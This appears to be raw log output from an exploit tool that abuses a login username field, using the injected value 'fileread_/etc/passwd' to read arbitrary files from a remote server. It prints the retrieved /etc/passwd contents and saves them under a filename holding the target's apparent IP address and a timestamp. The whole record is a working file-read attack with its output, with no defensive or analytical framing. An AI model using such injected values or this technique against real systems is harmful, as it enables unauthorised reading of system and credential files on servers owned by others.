 Login Username:fileread_/etc/passwd
<= 3
Start Reading File:/etc/passwd
reading file:/etc/passwd
========File Conntent Preview=========
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
_apt:x:100:65534::/nonexistent:/usr/sbin/nologin
mysql:x:101:101:MySQL Server,,,:/var/lib/mysql/:/bin/false
Debian-exim:x:1
=======File Conntent Preview End==========
Save to File:./fileOutput//1.14.109.79___1706605342____etc_passwd
<= 1
Start Reading File:/etc/passwd